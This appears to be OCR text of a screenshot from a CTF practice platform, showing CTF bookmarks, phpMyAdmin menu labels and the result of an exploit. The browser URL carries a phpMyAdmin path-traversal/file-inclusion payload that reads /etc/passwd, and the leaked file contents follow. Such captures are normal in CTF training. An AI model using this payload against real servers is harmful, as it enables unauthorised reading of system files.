 buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
哔哩哔哩 ( ゜- ゜)つロ ...
BUUCTF在线评测
青少年CTF练习平台
题库 | NSSCTF
BaseCTF2024新生赛 ...
攻防世界
PolarD&N
西电 CTF 终端
十六夜咲夜|插画师R...
MD5在线加密/解密/...
其他书签
服务器: mysql:3306
数据库
SQL
状态
导出
导入
设置
变量
字符集
引擎
插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/
sbin/nologin
Givi